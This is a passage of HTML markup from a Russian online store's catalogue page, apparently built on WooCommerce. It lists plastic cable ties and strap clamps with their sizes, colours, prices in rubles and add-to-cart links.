			<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52620329-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52620329-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52620329-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52620329-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52620329-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52620329-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52620329-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52620329.jpg 1200w" />		</a>
		<span class="widget-product-info">
			<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-s-dyubel-pistonom-fortisflex-ksdp-2-5h100-100sht-64772/" title="Кабельные стяжки с дюбель-пистоном FORTISFLEX КСДп 2,5х100 100шт 64772" class="wd-entities-title">
				Кабельные стяжки с дюбель-пистоном FORTISFLEX КСДп 2,5х100 100шт 64772			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi>162,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-s-dyubel-pistonom-fortisflex-ksdp-4-8h190-100sht-64773/" title="Кабельные стяжки с дюбель-пистоном FORTISFLEX КСДп 4,8х190 100шт 64773" class="widget-product-img">
			<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53495860-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53495860-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53495860-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53495860-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53495860-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53495860-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53495860-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53495860.jpg 1200w" />		</a>
		<span class="widget-product-info">
			<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-s-dyubel-pistonom-fortisflex-ksdp-4-8h190-100sht-64773/" title="Кабельные стяжки с дюбель-пистоном FORTISFLEX КСДп 4,8х190 100шт 64773" class="wd-entities-title">
				Кабельные стяжки с дюбель-пистоном FORTISFLEX КСДп 4,8х190 100шт 64773			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi>481,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
		</span>
	</span>
	</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-after content-with-products" role="main">
<div class="woocommerce-notices-wrapper"></div>

<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="yoast-breadcrumb"><span><span><a href="https://sela-shop.ru/">Главная страница</a> » <span><a href="https://sela-shop.ru/catalog/">Кабельные стяжки</a></span></div>		
		<p class="woocommerce-result-count">
	Showing all 21 results</p>
	</div>
	<div class="wd-shop-tools">
					<div class="premmerce-filter-ajax-container">			<div class="wd-show-sidebar-btn wd-action-btn wd-style-text">
				<a href="#" rel="nofollow">Показать фильтры</a>
			</div>
		<form class="woocommerce-ordering" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>


<div class="wd-active-filters">
	</div>

<div class="wd-sticky-loader"><span class="wd-loader"></span></div>


			
<div class="products elements-grid align-items-start wd-products-holder  wd-spacing-10 pagination-more-btn row grid-columns-3" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">

							
					
					<div class="product-grid-item product wd-hover-alt  col-md-4 col-6 first  type-product post-11313 status-publish instock product_cat-catalog product_cat-garde has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="11313">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-3h100-mm-belyy-100-sht-wt3100/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54207671-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54207671-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54207671-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54207671-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54207671-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54207671-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54207671-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54207671.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="11313" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-3h100-mm-belyy-100-sht-wt3100/">Пластмассовый ленточный хомут GARDE 3х100 мм, белый, 100 шт. WT3100</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>76,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=11313" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11313" data-product_sku="19318680" aria-label="Add &ldquo;Пластмассовый ленточный хомут GARDE 3х100 мм, белый, 100 шт. WT3100&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>
				
					
					<div class="product-grid-item product wd-hover-alt  col-md-4 col-6 type-product post-11311 status-publish instock product_cat-catalog product_cat-garde has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="11311">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-3h100-mm-chernyy-100-sht-bl3100/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54207674-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54207674-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54207674-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54207674-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54207674-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54207674-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54207674-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54207674.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="11311" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-3h100-mm-chernyy-100-sht-bl3100/">Пластмассовый ленточный хомут GARDE 3х100 мм, черный, 100 шт. BL3100</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>76,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=11311" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11311" data-product_sku="19318830" aria-label="Add &ldquo;Пластмассовый ленточный хомут GARDE 3х100 мм, черный, 100 шт. BL3100&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>
				
					
					<div class="product-grid-item product wd-hover-alt  col-md-4 col-6 last  type-product post-11317 status-publish last instock product_cat-catalog product_cat-garde purchasable product-type-simple" data-loop="3" data-id="11317">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-3h150-mm-belyy-100-sht-wt3150/" class="product-image-link">
		<img width="430" height="430" src="[data-uri]" class="woocommerce-placeholder wp-post-image wd-lazy-load wd-lazy-fade" alt="Placeholder" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/woocommerce-placeholder-430x430.png" data-srcset="https://sela-shop.ru/wp-content/uploads/woocommerce-placeholder-430x430.png 430w, https://sela-shop.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://sela-shop.ru/wp-content/uploads/woocommerce-placeholder-700x700.png 700w, https://sela-shop.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://sela-shop.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://sela-shop.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://sela-shop.ru/wp-content/uploads/woocommerce-placeholder.png 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="11317" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-3h150-mm-belyy-100-sht-wt3150/">Пластмассовый ленточный хомут GARDE 3х150 мм, белый, 100 шт. WT3150</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>116,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=11317" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11317" data-product_sku="19318254" aria-label="Add &ldquo;Пластмассовый ленточный хомут GARDE 3х150 мм, белый, 100 шт. WT3150&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>
				
					
					<div class="product-grid-item product wd-hover-alt  col-md-4 col-6 first  type-product post-11315 status-publish first instock product_cat-catalog product_cat-garde has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="11315">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-3h150-mm-chernyy-100-sht-bl3150/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54207669-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54207669-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54207669-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54207669-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54207669-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54207669-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54207669-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54207669.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="11315" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-3h150-mm-chernyy-100-sht-bl3150/">Пластмассовый ленточный хомут GARDE 3х150 мм, черный, 100 шт. BL3150</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>116,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=11315" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11315" data-product_sku="19318602" aria-label="Add &ldquo;Пластмассовый ленточный хомут GARDE 3х150 мм, черный, 100 шт. BL3150&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>
				
					
					<div class="product-grid-item product wd-hover-alt  col-md-4 col-6 type-product post-11318 status-publish instock product_cat-catalog product_cat-garde has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="11318">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-3h200-mm-belyy-100-sht-wt3200/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54207659-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54207659-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54207659-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54207659-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54207659-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54207659-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54207659-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54207659.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="11318" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-3h200-mm-belyy-100-sht-wt3200/">Пластмассовый ленточный хомут GARDE 3х200 мм, белый, 100 шт. WT3200</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>152,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=11318" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11318" data-product_sku="19318002" aria-label="Add &ldquo;Пластмассовый ленточный хомут GARDE 3х200 мм, белый, 100 шт. WT3200&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>
				
					
					<div class="product-grid-item product wd-hover-alt  col-md-4 col-6 last  type-product post-11320 status-publish instock product_cat-catalog product_cat-garde has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="11320">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-3h200-mm-chernyy-100-sht-bl3200/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54207681-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54207681-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54207681-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54207681-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54207681-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54207681-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54207681-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54207681.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="11320" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-3h200-mm-chernyy-100-sht-bl3200/">Пластмассовый ленточный хомут GARDE 3х200 мм, черный, 100 шт. BL3200</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>152,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=11320" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11320" data-product_sku="19318458" aria-label="Add &ldquo;Пластмассовый ленточный хомут GARDE 3х200 мм, черный, 100 шт. BL3200&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>
				
					
					<div class="product-grid-item product wd-hover-alt  col-md-4 col-6 first  type-product post-11324 status-publish last instock product_cat-catalog product_cat-garde has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="11324">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-4h150-mm-chernyy-100-sht-bl4150/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54207666-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54207666-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54207666-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54207666-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54207666-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54207666-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54207666-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54207666.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="11324" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-4h150-mm-chernyy-100-sht-bl4150/">Пластмассовый ленточный хомут GARDE 4х150 мм, черный, 100 шт. BL4150</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>180,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=11324" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11324" data-product_sku="19318338" aria-label="Add &ldquo;Пластмассовый ленточный хомут GARDE 4х150 мм, черный, 100 шт. BL4150&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>
				
					
					<div class="product-grid-item product wd-hover-alt  col-md-4 col-6 type-product post-11322 status-publish first instock product_cat-catalog product_cat-garde has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="11322">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-4h200-mm-belyy-100-sht-wt4200/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54207664-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54207664-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54207664-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54207664-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54207664-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54207664-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54207664-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54207664.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="11322" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-4h200-mm-belyy-100-sht-wt4200/">Пластмассовый ленточный хомут GARDE 4х200 мм, белый, 100 шт. WT4200</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>227,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=11322" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11322" data-product_sku="19318140" aria-label="Add &ldquo;Пластмассовый ленточный хомут GARDE 4х200 мм, белый, 100 шт. WT4200&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>
				
					
					<div class="product-grid-item product wd-hover-alt  col-md-4 col-6 last  type-product post-11326 status-publish instock product_cat-catalog product_cat-garde purchasable product-type-simple" data-loop="9" data-id="11326">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-4h200-mm-chernyy-100-sht-bl4200/" class="product-image-link">
		<img width="430" height="430" src="[data-uri]" class="woocommerce-placeholder wp-post-image wd-lazy-load wd-lazy-fade" alt="Placeholder" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/woocommerce-placeholder-430x430.png" data-srcset="https://sela-shop.ru/wp-content/uploads/woocommerce-placeholder-430x430.png 430w, https://sela-shop.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://sela-shop.ru/wp-content/uploads/woocommerce-placeholder-700x700.png 700w, https://sela-shop.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://sela-shop.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://sela-shop.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://sela-shop.ru/wp-content/uploads/woocommerce-placeholder.png 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="11326" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-4h200-mm-chernyy-100-sht-bl4200/">Пластмассовый ленточный хомут GARDE 4х200 мм, черный, 100 шт. BL4200</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>227,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=11326" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11326" data-product_sku="19318494" aria-label="Add &ldquo;Пластмассовый ленточный хомут GARDE 4х200 мм, черный, 100 шт. BL4200&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>
				
					
					<div class="product-grid-item product wd-hover-alt  col-md-4 col-6 first  type-product post-11327 status-publish instock product_cat-catalog product_cat-garde has-post-thumbnail purchasable product-type-simple" data-loop="10" data-id="11327">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/plastmassovyy-lentochnyy-homut-garde-4h300-mm-belyy-100-sht-wt4300/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54207660-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54207660-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54207660-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54207660-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54207660-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54207660-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54207660-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54207660.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="11327" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
